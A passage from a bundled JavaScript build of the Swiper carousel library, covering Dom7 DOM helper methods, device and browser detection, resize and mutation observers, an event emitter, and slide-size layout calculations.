  for (var _len9 = arguments.length, args = new Array(_len9), _key9 = 0; _key9 < _len9; _key9++) {
   args[_key9] = arguments[_key9];
  }

  const events = args[0].split(' ');
  const eventData = args[1];

  for (let i = 0; i < events.length; i += 1) {
   const event = events[i];

   for (let j = 0; j < this.length; j += 1) {
    const el = this[j];

    if (window.CustomEvent) {
     const evt = new window.CustomEvent(event, {
      detail: eventData,
      bubbles: true,
      cancelable: true
     });
     el.dom7EventData = args.filter((data, dataIndex) => dataIndex > 0);
     el.dispatchEvent(evt);
     el.dom7EventData = [];
     delete el.dom7EventData;
    }
   }
  }

  return this;
 }

 function transitionEnd$1(callback) {
  const dom = this;

  function fireCallBack(e) {
   if (e.target !== this) return;
   callback.call(this, e);
   dom.off('transitionend', fireCallBack);
  }

  if (callback) {
   dom.on('transitionend', fireCallBack);
  }

  return this;
 }

 function outerWidth(includeMargins) {
  if (this.length > 0) {
   if (includeMargins) {
    const styles = this.styles();
    return this[0].offsetWidth + parseFloat(styles.getPropertyValue('margin-right')) + parseFloat(styles.getPropertyValue('margin-left'));
   }

   return this[0].offsetWidth;
  }

  return null;
 }

 function outerHeight(includeMargins) {
  if (this.length > 0) {
   if (includeMargins) {
    const styles = this.styles();
    return this[0].offsetHeight + parseFloat(styles.getPropertyValue('margin-top')) + parseFloat(styles.getPropertyValue('margin-bottom'));
   }

   return this[0].offsetHeight;
  }

  return null;
 }

 function offset() {
  if (this.length > 0) {
   const window = getWindow();
   const document = getDocument();
   const el = this[0];
   const box = el.getBoundingClientRect();
   const body = document.body;
   const clientTop = el.clientTop || body.clientTop || 0;
   const clientLeft = el.clientLeft || body.clientLeft || 0;
   const scrollTop = el === window ? window.scrollY : el.scrollTop;
   const scrollLeft = el === window ? window.scrollX : el.scrollLeft;
   return {
    top: box.top + scrollTop - clientTop,
    left: box.left + scrollLeft - clientLeft
   };
  }

  return null;
 }

 function styles() {
  const window = getWindow();
  if (this[0]) return window.getComputedStyle(this[0], null);
  return {};
 }

 function css(props, value) {
  const window = getWindow();
  let i;

  if (arguments.length === 1) {
   if (typeof props === 'string') {
    // .css('width')
    if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(props);
   } else {
    // .css({ width: '100px' })
    for (i = 0; i < this.length; i += 1) {
     for (const prop in props) {
      this[i].style[prop] = props[prop];
     }
    }

    return this;
   }
  }

  if (arguments.length === 2 && typeof props === 'string') {
   // .css('width', '100px')
   for (i = 0; i < this.length; i += 1) {
    this[i].style[props] = value;
   }

   return this;
  }

  return this;
 }

 function each(callback) {
  if (!callback) return this;
  this.forEach((el, index) => {
   callback.apply(el, [el, index]);
  });
  return this;
 }

 function filter(callback) {
  const result = arrayFilter(this, callback);
  return $(result);
 }

 function html(html) {
  if (typeof html === 'undefined') {
   return this[0] ? this[0].innerHTML : null;
  }

  for (let i = 0; i < this.length; i += 1) {
   this[i].innerHTML = html;
  }

  return this;
 }

 function text(text) {
  if (typeof text === 'undefined') {
   return this[0] ? this[0].textContent.trim() : null;
  }

  for (let i = 0; i < this.length; i += 1) {
   this[i].textContent = text;
  }

  return this;
 }

 function is(selector) {
  const window = getWindow();
  const document = getDocument();
  const el = this[0];
  let compareWith;
  let i;
  if (!el || typeof selector === 'undefined') return false;

  if (typeof selector === 'string') {
   if (el.matches) return el.matches(selector);
   if (el.webkitMatchesSelector) return el.webkitMatchesSelector(selector);
   if (el.msMatchesSelector) return el.msMatchesSelector(selector);
   compareWith = $(selector);

   for (i = 0; i < compareWith.length; i += 1) {
    if (compareWith[i] === el) return true;
   }

   return false;
  }

  if (selector === document) {
   return el === document;
  }

  if (selector === window) {
   return el === window;
  }

  if (selector.nodeType || selector instanceof Dom7) {
   compareWith = selector.nodeType ? [selector] : selector;

   for (i = 0; i < compareWith.length; i += 1) {
    if (compareWith[i] === el) return true;
   }

   return false;
  }

  return false;
 }

 function index() {
  let child = this[0];
  let i;

  if (child) {
   i = 0; // eslint-disable-next-line

   while ((child = child.previousSibling) !== null) {
    if (child.nodeType === 1) i += 1;
   }

   return i;
  }

  return undefined;
 }

 function eq(index) {
  if (typeof index === 'undefined') return this;
  const length = this.length;

  if (index > length - 1) {
   return $([]);
  }

  if (index < 0) {
   const returnIndex = length + index;
   if (returnIndex < 0) return $([]);
   return $([this[returnIndex]]);
  }

  return $([this[index]]);
 }

 function append() {
  let newChild;
  const document = getDocument();

  for (let k = 0; k < arguments.length; k += 1) {
   newChild = k < 0 || arguments.length <= k ? undefined : arguments[k];

   for (let i = 0; i < this.length; i += 1) {
    if (typeof newChild === 'string') {
     const tempDiv = document.createElement('div');
     tempDiv.innerHTML = newChild;

     while (tempDiv.firstChild) {
      this[i].appendChild(tempDiv.firstChild);
     }
    } else if (newChild instanceof Dom7) {
     for (let j = 0; j < newChild.length; j += 1) {
      this[i].appendChild(newChild[j]);
     }
    } else {
     this[i].appendChild(newChild);
    }
   }
  }

  return this;
 }

 function prepend(newChild) {
  const document = getDocument();
  let i;
  let j;

  for (i = 0; i < this.length; i += 1) {
   if (typeof newChild === 'string') {
    const tempDiv = document.createElement('div');
    tempDiv.innerHTML = newChild;

    for (j = tempDiv.childNodes.length - 1; j >= 0; j -= 1) {
     this[i].insertBefore(tempDiv.childNodes[j], this[i].childNodes[0]);
    }
   } else if (newChild instanceof Dom7) {
    for (j = 0; j < newChild.length; j += 1) {
     this[i].insertBefore(newChild[j], this[i].childNodes[0]);
    }
   } else {
    this[i].insertBefore(newChild, this[i].childNodes[0]);
   }
  }

  return this;
 }

 function next(selector) {
  if (this.length > 0) {
   if (selector) {
    if (this[0].nextElementSibling && $(this[0].nextElementSibling).is(selector)) {
     return $([this[0].nextElementSibling]);
    }

    return $([]);
   }

   if (this[0].nextElementSibling) return $([this[0].nextElementSibling]);
   return $([]);
  }

  return $([]);
 }

 function nextAll(selector) {
  const nextEls = [];
  let el = this[0];
  if (!el) return $([]);

  while (el.nextElementSibling) {
   const next = el.nextElementSibling; // eslint-disable-line

   if (selector) {
    if ($(next).is(selector)) nextEls.push(next);
   } else nextEls.push(next);

   el = next;
  }

  return $(nextEls);
 }

 function prev(selector) {
  if (this.length > 0) {
   const el = this[0];

   if (selector) {
    if (el.previousElementSibling && $(el.previousElementSibling).is(selector)) {
     return $([el.previousElementSibling]);
    }

    return $([]);
   }

   if (el.previousElementSibling) return $([el.previousElementSibling]);
   return $([]);
  }

  return $([]);
 }

 function prevAll(selector) {
  const prevEls = [];
  let el = this[0];
  if (!el) return $([]);

  while (el.previousElementSibling) {
   const prev = el.previousElementSibling; // eslint-disable-line

   if (selector) {
    if ($(prev).is(selector)) prevEls.push(prev);
   } else prevEls.push(prev);

   el = prev;
  }

  return $(prevEls);
 }

 function parent(selector) {
  const parents = []; // eslint-disable-line

  for (let i = 0; i < this.length; i += 1) {
   if (this[i].parentNode !== null) {
    if (selector) {
     if ($(this[i].parentNode).is(selector)) parents.push(this[i].parentNode);
    } else {
     parents.push(this[i].parentNode);
    }
   }
  }

  return $(parents);
 }

 function parents(selector) {
  const parents = []; // eslint-disable-line

  for (let i = 0; i < this.length; i += 1) {
   let parent = this[i].parentNode; // eslint-disable-line

   while (parent) {
    if (selector) {
     if ($(parent).is(selector)) parents.push(parent);
    } else {
     parents.push(parent);
    }

    parent = parent.parentNode;
   }
  }

  return $(parents);
 }

 function closest(selector) {
  let closest = this; // eslint-disable-line

  if (typeof selector === 'undefined') {
   return $([]);
  }

  if (!closest.is(selector)) {
   closest = closest.parents(selector).eq(0);
  }

  return closest;
 }

 function find(selector) {
  const foundElements = [];

  for (let i = 0; i < this.length; i += 1) {
   const found = this[i].querySelectorAll(selector);

   for (let j = 0; j < found.length; j += 1) {
    foundElements.push(found[j]);
   }
  }

  return $(foundElements);
 }

 function children(selector) {
  const children = []; // eslint-disable-line

  for (let i = 0; i < this.length; i += 1) {
   const childNodes = this[i].children;

   for (let j = 0; j < childNodes.length; j += 1) {
    if (!selector || $(childNodes[j]).is(selector)) {
     children.push(childNodes[j]);
    }
   }
  }

  return $(children);
 }

 function remove() {
  for (let i = 0; i < this.length; i += 1) {
   if (this[i].parentNode) this[i].parentNode.removeChild(this[i]);
  }

  return this;
 }

 const Methods = {
  addClass,
  removeClass,
  hasClass,
  toggleClass,
  attr,
  removeAttr,
  transform,
  transition: transition$1,
  on,
  off,
  trigger,
  transitionEnd: transitionEnd$1,
  outerWidth,
  outerHeight,
  styles,
  offset,
  css,
  each,
  html,
  text,
  is,
  index,
  eq,
  append,
  prepend,
  next,
  nextAll,
  prev,
  prevAll,
  parent,
  parents,
  closest,
  find,
  children,
  filter,
  remove
 };
 Object.keys(Methods).forEach(methodName => {
  Object.defineProperty($.fn, methodName, {
   value: Methods[methodName],
   writable: true
  });
 });

 function deleteProps(obj) {
  const object = obj;
  Object.keys(object).forEach(key => {
   try {
    object[key] = null;
   } catch (e) {// no getter for object
   }

   try {
    delete object[key];
   } catch (e) {// something got wrong
   }
  });
 }

 function nextTick(callback, delay) {
  if (delay === void 0) {
   delay = 0;
  }

  return setTimeout(callback, delay);
 }

 function now() {
  return Date.now();
 }

 function getComputedStyle$1(el) {
  const window = getWindow();
  let style;

  if (window.getComputedStyle) {
   style = window.getComputedStyle(el, null);
  }

  if (!style && el.currentStyle) {
   style = el.currentStyle;
  }

  if (!style) {
   style = el.style;
  }

  return style;
 }

 function getTranslate(el, axis) {
  if (axis === void 0) {
   axis = 'x';
  }

  const window = getWindow();
  let matrix;
  let curTransform;
  let transformMatrix;
  const curStyle = getComputedStyle$1(el);

  if (window.WebKitCSSMatrix) {
   curTransform = curStyle.transform || curStyle.webkitTransform;

   if (curTransform.split(',').length > 6) {
    curTransform = curTransform.split(', ').map(a => a.replace(',', '.')).join(', ');
   } // Some old versions of Webkit choke when 'none' is passed; pass
   // empty string instead in this case


   transformMatrix = new window.WebKitCSSMatrix(curTransform === 'none' ? '' : curTransform);
  } else {
   transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue('transform').replace('translate(', 'matrix(1, 0, 0, 1,');
   matrix = transformMatrix.toString().split(',');
  }

  if (axis === 'x') {
   // Latest Chrome and webkits Fix
   if (window.WebKitCSSMatrix) curTransform = transformMatrix.m41; // Crazy IE10 Matrix
   else if (matrix.length === 16) curTransform = parseFloat(matrix[12]); // Normal Browsers
   else curTransform = parseFloat(matrix[4]);
  }

  if (axis === 'y') {
   // Latest Chrome and webkits Fix
   if (window.WebKitCSSMatrix) curTransform = transformMatrix.m42; // Crazy IE10 Matrix
   else if (matrix.length === 16) curTransform = parseFloat(matrix[13]); // Normal Browsers
   else curTransform = parseFloat(matrix[5]);
  }

  return curTransform || 0;
 }

 function isObject(o) {
  return typeof o === 'object' && o !== null && o.constructor && Object.prototype.toString.call(o).slice(8, -1) === 'Object';
 }

 function isNode(node) {
  // eslint-disable-next-line
  if (typeof window !== 'undefined' && typeof window.HTMLElement !== 'undefined') {
   return node instanceof HTMLElement;
  }

  return node && (node.nodeType === 1 || node.nodeType === 11);
 }

 function extend() {
  const to = Object(arguments.length <= 0 ? undefined : arguments[0]);
  const noExtend = ['__proto__', 'constructor', 'prototype'];

  for (let i = 1; i < arguments.length; i += 1) {
   const nextSource = i < 0 || arguments.length <= i ? undefined : arguments[i];

   if (nextSource !== undefined && nextSource !== null && !isNode(nextSource)) {
    const keysArray = Object.keys(Object(nextSource)).filter(key => noExtend.indexOf(key) < 0);

    for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {
     const nextKey = keysArray[nextIndex];
     const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);

     if (desc !== undefined && desc.enumerable) {
      if (isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
       if (nextSource[nextKey].__swiper__) {
        to[nextKey] = nextSource[nextKey];
       } else {
        extend(to[nextKey], nextSource[nextKey]);
       }
      } else if (!isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
       to[nextKey] = {};

       if (nextSource[nextKey].__swiper__) {
        to[nextKey] = nextSource[nextKey];
       } else {
        extend(to[nextKey], nextSource[nextKey]);
       }
      } else {
       to[nextKey] = nextSource[nextKey];
      }
     }
    }
   }
  }

  return to;
 }

 function setCSSProperty(el, varName, varValue) {
  el.style.setProperty(varName, varValue);
 }

 function animateCSSModeScroll(_ref) {
  let {
   swiper,
   targetPosition,
   side
  } = _ref;
  const window = getWindow();
  const startPosition = -swiper.translate;
  let startTime = null;
  let time;
  const duration = swiper.params.speed;
  swiper.wrapperEl.style.scrollSnapType = 'none';
  window.cancelAnimationFrame(swiper.cssModeFrameID);
  const dir = targetPosition > startPosition ? 'next' : 'prev';

  const isOutOfBound = (current, target) => {
   return dir === 'next' && current >= target || dir === 'prev' && current <= target;
  };

  const animate = () => {
   time = new Date().getTime();

   if (startTime === null) {
    startTime = time;
   }

   const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);
   const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;
   let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);

   if (isOutOfBound(currentPosition, targetPosition)) {
    currentPosition = targetPosition;
   }

   swiper.wrapperEl.scrollTo({
    [side]: currentPosition
   });

   if (isOutOfBound(currentPosition, targetPosition)) {
    swiper.wrapperEl.style.overflow = 'hidden';
    swiper.wrapperEl.style.scrollSnapType = '';
    setTimeout(() => {
     swiper.wrapperEl.style.overflow = '';
     swiper.wrapperEl.scrollTo({
      [side]: currentPosition
     });
    });
    window.cancelAnimationFrame(swiper.cssModeFrameID);
    return;
   }

   swiper.cssModeFrameID = window.requestAnimationFrame(animate);
  };

  animate();
 }

 let support;

 function calcSupport() {
  const window = getWindow();
  const document = getDocument();
  return {
   smoothScroll: document.documentElement && 'scrollBehavior' in document.documentElement.style,
   touch: !!('ontouchstart' in window || window.DocumentTouch && document instanceof window.DocumentTouch),
   passiveListener: function checkPassiveListener() {
    let supportsPassive = false;

    try {
     const opts = Object.defineProperty({}, 'passive', {
      // eslint-disable-next-line
      get() {
       supportsPassive = true;
      }

     });
     window.addEventListener('testPassiveListener', null, opts);
    } catch (e) {// No support
    }

    return supportsPassive;
   }(),
   gestures: function checkGestures() {
    return 'ongesturestart' in window;
   }()
  };
 }

 function getSupport() {
  if (!support) {
   support = calcSupport();
  }

  return support;
 }

 let deviceCached;

 function calcDevice(_temp) {
  let {
   userAgent
  } = _temp === void 0 ? {} : _temp;
  const support = getSupport();
  const window = getWindow();
  const platform = window.navigator.platform;
  const ua = userAgent || window.navigator.userAgent;
  const device = {
   ios: false,
   android: false
  };
  const screenWidth = window.screen.width;
  const screenHeight = window.screen.height;
  const android = ua.match(/(Android);?[\s\/]+([\d.]+)?/); // eslint-disable-line

  let ipad = ua.match(/(iPad).*OS\s([\d_]+)/);
  const ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/);
  const iphone = !ipad && ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
  const windows = platform === 'Win32';
  let macos = platform === 'MacIntel'; // iPadOs 13 fix

  const iPadScreens = ['1024x1366', '1366x1024', '834x1194', '1194x834', '834x1112', '1112x834', '768x1024', '1024x768', '820x1180', '1180x820', '810x1080', '1080x810'];

  if (!ipad && macos && support.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {
   ipad = ua.match(/(Version)\/([\d.]+)/);
   if (!ipad) ipad = [0, 1, '13_0_0'];
   macos = false;
  } // Android


  if (android && !windows) {
   device.os = 'android';
   device.android = true;
  }

  if (ipad || iphone || ipod) {
   device.os = 'ios';
   device.ios = true;
  } // Export object


  return device;
 }

 function getDevice(overrides) {
  if (overrides === void 0) {
   overrides = {};
  }

  if (!deviceCached) {
   deviceCached = calcDevice(overrides);
  }

  return deviceCached;
 }

 let browser;

 function calcBrowser() {
  const window = getWindow();

  function isSafari() {
   const ua = window.navigator.userAgent.toLowerCase();
   return ua.indexOf('safari') >= 0 && ua.indexOf('chrome') < 0 && ua.indexOf('android') < 0;
  }

  return {
   isSafari: isSafari(),
   isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent)
  };
 }

 function getBrowser() {
  if (!browser) {
   browser = calcBrowser();
  }

  return browser;
 }

 function Resize(_ref) {
  let {
   swiper,
   on,
   emit
  } = _ref;
  const window = getWindow();
  let observer = null;
  let animationFrame = null;

  const resizeHandler = () => {
   if (!swiper || swiper.destroyed || !swiper.initialized) return;
   emit('beforeResize');
   emit('resize');
  };

  const createObserver = () => {
   if (!swiper || swiper.destroyed || !swiper.initialized) return;
   observer = new ResizeObserver(entries => {
    animationFrame = window.requestAnimationFrame(() => {
     const {
      width,
      height
     } = swiper;
     let newWidth = width;
     let newHeight = height;
     entries.forEach(_ref2 => {
      let {
       contentBoxSize,
       contentRect,
       target
      } = _ref2;
      if (target && target !== swiper.el) return;
      newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;
      newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;
     });

     if (newWidth !== width || newHeight !== height) {
      resizeHandler();
     }
    });
   });
   observer.observe(swiper.el);
  };

  const removeObserver = () => {
   if (animationFrame) {
    window.cancelAnimationFrame(animationFrame);
   }

   if (observer && observer.unobserve && swiper.el) {
    observer.unobserve(swiper.el);
    observer = null;
   }
  };

  const orientationChangeHandler = () => {
   if (!swiper || swiper.destroyed || !swiper.initialized) return;
   emit('orientationchange');
  };

  on('init', () => {
   if (swiper.params.resizeObserver && typeof window.ResizeObserver !== 'undefined') {
    createObserver();
    return;
   }

   window.addEventListener('resize', resizeHandler);
   window.addEventListener('orientationchange', orientationChangeHandler);
  });
  on('destroy', () => {
   removeObserver();
   window.removeEventListener('resize', resizeHandler);
   window.removeEventListener('orientationchange', orientationChangeHandler);
  });
 }

 function Observer(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  const observers = [];
  const window = getWindow();

  const attach = function (target, options) {
   if (options === void 0) {
    options = {};
   }

   const ObserverFunc = window.MutationObserver || window.WebkitMutationObserver;
   const observer = new ObserverFunc(mutations => {
    // The observerUpdate event should only be triggered
    // once despite the number of mutations.  Additional
    // triggers are redundant and are very costly
    if (mutations.length === 1) {
     emit('observerUpdate', mutations[0]);
     return;
    }

    const observerUpdate = function observerUpdate() {
     emit('observerUpdate', mutations[0]);
    };

    if (window.requestAnimationFrame) {
     window.requestAnimationFrame(observerUpdate);
    } else {
     window.setTimeout(observerUpdate, 0);
    }
   });
   observer.observe(target, {
    attributes: typeof options.attributes === 'undefined' ? true : options.attributes,
    childList: typeof options.childList === 'undefined' ? true : options.childList,
    characterData: typeof options.characterData === 'undefined' ? true : options.characterData
   });
   observers.push(observer);
  };

  const init = () => {
   if (!swiper.params.observer) return;

   if (swiper.params.observeParents) {
    const containerParents = swiper.$el.parents();

    for (let i = 0; i < containerParents.length; i += 1) {
     attach(containerParents[i]);
    }
   } // Observe container


   attach(swiper.$el[0], {
    childList: swiper.params.observeSlideChildren
   }); // Observe wrapper

   attach(swiper.$wrapperEl[0], {
    attributes: false
   });
  };

  const destroy = () => {
   observers.forEach(observer => {
    observer.disconnect();
   });
   observers.splice(0, observers.length);
  };

  extendParams({
   observer: false,
   observeParents: false,
   observeSlideChildren: false
  });
  on('init', init);
  on('destroy', destroy);
 }

 /* eslint-disable no-underscore-dangle */
 var eventsEmitter = {
  on(events, handler, priority) {
   const self = this;
   if (!self.eventsListeners || self.destroyed) return self;
   if (typeof handler !== 'function') return self;
   const method = priority ? 'unshift' : 'push';
   events.split(' ').forEach(event => {
    if (!self.eventsListeners[event]) self.eventsListeners[event] = [];
    self.eventsListeners[event][method](handler);
   });
   return self;
  },

  once(events, handler, priority) {
   const self = this;
   if (!self.eventsListeners || self.destroyed) return self;
   if (typeof handler !== 'function') return self;

   function onceHandler() {
    self.off(events, onceHandler);

    if (onceHandler.__emitterProxy) {
     delete onceHandler.__emitterProxy;
    }

    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
     args[_key] = arguments[_key];
    }

    handler.apply(self, args);
   }

   onceHandler.__emitterProxy = handler;
   return self.on(events, onceHandler, priority);
  },

  onAny(handler, priority) {
   const self = this;
   if (!self.eventsListeners || self.destroyed) return self;
   if (typeof handler !== 'function') return self;
   const method = priority ? 'unshift' : 'push';

   if (self.eventsAnyListeners.indexOf(handler) < 0) {
    self.eventsAnyListeners[method](handler);
   }

   return self;
  },

  offAny(handler) {
   const self = this;
   if (!self.eventsListeners || self.destroyed) return self;
   if (!self.eventsAnyListeners) return self;
   const index = self.eventsAnyListeners.indexOf(handler);

   if (index >= 0) {
    self.eventsAnyListeners.splice(index, 1);
   }

   return self;
  },

  off(events, handler) {
   const self = this;
   if (!self.eventsListeners || self.destroyed) return self;
   if (!self.eventsListeners) return self;
   events.split(' ').forEach(event => {
    if (typeof handler === 'undefined') {
     self.eventsListeners[event] = [];
    } else if (self.eventsListeners[event]) {
     self.eventsListeners[event].forEach((eventHandler, index) => {
      if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {
       self.eventsListeners[event].splice(index, 1);
      }
     });
    }
   });
   return self;
  },

  emit() {
   const self = this;
   if (!self.eventsListeners || self.destroyed) return self;
   if (!self.eventsListeners) return self;
   let events;
   let data;
   let context;

   for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
    args[_key2] = arguments[_key2];
   }

   if (typeof args[0] === 'string' || Array.isArray(args[0])) {
    events = args[0];
    data = args.slice(1, args.length);
    context = self;
   } else {
    events = args[0].events;
    data = args[0].data;
    context = args[0].context || self;
   }

   data.unshift(context);
   const eventsArray = Array.isArray(events) ? events : events.split(' ');
   eventsArray.forEach(event => {
    if (self.eventsAnyListeners && self.eventsAnyListeners.length) {
     self.eventsAnyListeners.forEach(eventHandler => {
      eventHandler.apply(context, [event, ...data]);
     });
    }

    if (self.eventsListeners && self.eventsListeners[event]) {
     self.eventsListeners[event].forEach(eventHandler => {
      eventHandler.apply(context, data);
     });
    }
   });
   return self;
  }

 };

 function updateSize() {
  const swiper = this;
  let width;
  let height;
  const $el = swiper.$el;

  if (typeof swiper.params.width !== 'undefined' && swiper.params.width !== null) {
   width = swiper.params.width;
  } else {
   width = $el[0].clientWidth;
  }

  if (typeof swiper.params.height !== 'undefined' && swiper.params.height !== null) {
   height = swiper.params.height;
  } else {
   height = $el[0].clientHeight;
  }

  if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {
   return;
  } // Subtract paddings


  width = width - parseInt($el.css('padding-left') || 0, 10) - parseInt($el.css('padding-right') || 0, 10);
  height = height - parseInt($el.css('padding-top') || 0, 10) - parseInt($el.css('padding-bottom') || 0, 10);
  if (Number.isNaN(width)) width = 0;
  if (Number.isNaN(height)) height = 0;
  Object.assign(swiper, {
   width,
   height,
   size: swiper.isHorizontal() ? width : height
  });
 }

 function updateSlides() {
  const swiper = this;

  function getDirectionLabel(property) {
   if (swiper.isHorizontal()) {
    return property;
   } // prettier-ignore


   return {
    'width': 'height',
    'margin-top': 'margin-left',
    'margin-bottom ': 'margin-right',
    'margin-left': 'margin-top',
    'margin-right': 'margin-bottom',
    'padding-left': 'padding-top',
    'padding-right': 'padding-bottom',
    'marginRight': 'marginBottom'
   }[property];
  }

  function getDirectionPropertyValue(node, label) {
   return parseFloat(node.getPropertyValue(getDirectionLabel(label)) || 0);
  }

  const params = swiper.params;
  const {
   $wrapperEl,
   size: swiperSize,
   rtlTranslate: rtl,
   wrongRTL
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;
  const slides = $wrapperEl.children(`.${swiper.params.slideClass}`);
  const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;
  let snapGrid = [];
  const slidesGrid = [];
  const slidesSizesGrid = [];
  let offsetBefore = params.slidesOffsetBefore;

  if (typeof offsetBefore === 'function') {
   offsetBefore = params.slidesOffsetBefore.call(swiper);
  }

  let offsetAfter = params.slidesOffsetAfter;

  if (typeof offsetAfter === 'function') {
   offsetAfter = params.slidesOffsetAfter.call(swiper);
  }

  const previousSnapGridLength = swiper.snapGrid.length;
  const previousSlidesGridLength = swiper.slidesGrid.length;
  let spaceBetween = params.spaceBetween;
  let slidePosition = -offsetBefore;
  let prevSlideSize = 0;
  let index = 0;

  if (typeof swiperSize === 'undefined') {
   return;
  }

  if (typeof spaceBetween === 'string' && spaceBetween.indexOf('%') >= 0) {
   spaceBetween = parseFloat(spaceBetween.replace('%', '')) / 100 * swiperSize;
  }

  swiper.virtualSize = -spaceBetween; // reset margins

  if (rtl) slides.css({
   marginLeft: '',
   marginBottom: '',
   marginTop: ''
  });else slides.css({
   marginRight: '',
   marginBottom: '',
   marginTop: ''
  }); // reset cssMode offsets

  if (params.centeredSlides && params.cssMode) {
   setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-before', '');
   setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-after', '');
  }

  const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;

  if (gridEnabled) {
   swiper.grid.initSlides(slidesLength);
  } // Calc slides


  let slideSize;
  const shouldResetSlideSize = params.slidesPerView === 'auto' && params.breakpoints && Object.keys(params.breakpoints).filter(key => {
   return typeof params.breakpoints[key].slidesPerView !== 'undefined';
  }).length > 0;

  for (let i = 0; i < slidesLength; i += 1) {
   slideSize = 0;
   const slide = slides.eq(i);

   if (gridEnabled) {
    swiper.grid.updateSlide(i, slide, slidesLength, getDirectionLabel);
   }

   if (slide.css('display') === 'none') continue; // eslint-disable-line

   if (params.slidesPerView === 'auto') {
    if (shouldResetSlideSize) {
     slides[i].style[getDirectionLabel('width')] = ``;
    }

    const slideStyles = getComputedStyle(slide[0]);
    const currentTransform = slide[0].style.transform;
    const currentWebKitTransform = slide[0].style.webkitTransform;

    if (currentTransform) {
     slide[0].style.transform = 'none';
    }

    if (currentWebKitTransform) {
     slide[0].style.webkitTransform = 'none';
    }

    if (params.roundLengths) {
     slideSize = swiper.isHorizontal() ? slide.outerWidth(true) : slide.outerHeight(true);
    } else {
     // eslint-disable-next-line
     const width = getDirectionPropertyValue(slideStyles, 'width');
     const paddingLeft = getDirectionPropertyValue(slideStyles, 'padding-left');
     const paddingRight = getDirectionPropertyValue(slideStyles, 'padding-right');
     const marginLeft = getDirectionPropertyValue(slideStyles, 'margin-left');
     const marginRight = getDirectionPropertyValue(slideStyles, 'margin-right');
     const boxSizing = slideStyles.getPropertyValue('box-sizing');

     if (boxSizing && boxSizing === 'border-box') {
      slideSize = width + marginLeft + marginRight;
     } else {
      const {
       clientWidth,
       offsetWidth
      } = slide[0];
      slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
     }
    }

    if (currentTransform) {
     slide[0].style.transform = currentTransform;
    }

    if (currentWebKitTransform) {
     slide[0].style.webkitTransform = currentWebKitTransform;
    }

    if (params.roundLengths) slideSize = Math.floor(slideSize);
   } else {
    slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
    if (params.roundLengths) slideSize = Math.floor(slideSize);

    if (slides[i]) {
     slides[i].style[getDirectionLabel('width')] = `${slideSize}px`;
    }
   }

   if (slides[i]) {
    slides[i].swiperSlideSize = slideSize;
   }

   slidesSizesGrid.push(slideSize);

   if (params.centeredSlides) {
    slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
    if (prevSlideSize === 0 && i !== 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
    if (i === 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
    if (Math.abs(slidePosition) < 1 / 1000) slidePosition = 0;
    if (params.roundLengths) slidePosition = Math.floor(slidePosition);
    if (index % params.slidesPerGroup === 0) snapGrid.push(slidePosition);
    slidesGrid.push(slidePosition);
   } else {
    if (params.roundLengths) slidePosition = Math.floor(slidePosition);
    if ((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup === 0) snapGrid.push(slidePosition);
    slidesGrid.push(slidePosition);
    slidePosition = slidePosition + slideSize + spaceBetween;
   }

   swiper.virtualSize += slideSize + spaceBetween;
   prevSlideSize = slideSize;
   index += 1;
  }

  swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;

  if (rtl && wrongRTL && (params.effect === 'slide' || params.effect === 'coverflow')) {
   $wrapperEl.css({
    width: `${swiper.virtualSize + params.spaceBetween}px`
   });
  }

  if (params.setWrapperSize) {
   $wrapperEl.css({
    [getDirectionLabel('width')]: `${swiper.virtualSize + params.spaceBetween}px`
   });
  }

  if (gridEnabled) {
   swiper.grid.updateWrapperSize(slideSize, snapGrid, getDirectionLabel);
  } // Remove last grid elements depending on width


  if (!params.centeredSlides) {
   const newSlidesGrid = [];

   for (let i = 0; i < snapGrid.length; i += 1) {
    let slidesGridItem = snapGrid[i];
    if (params.roundLengths) slidesGridItem = Math.floor(slidesGridItem);

    if (snapGrid[i] <= swiper.virtualSize - swiperSize) {
     newSlidesGrid.push(slidesGridItem);
    }
   }

   snapGrid = newSlidesGrid;

   if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {
    snapGrid.push(swiper.virtualSize - swiperSize);
   }
  }

  if (snapGrid.length === 0) snapGrid = [0];

  if (params.spaceBetween !== 0) {
   const key = swiper.isHorizontal() && rtl ? 'marginLeft' : getDirectionLabel('marginRight');
   slides.filter((_, slideIndex) => {
    if (!params.cssMode) return true;

    if (slideIndex === slides.length - 1) {
     return false;
    }

    return true;
   }).css({
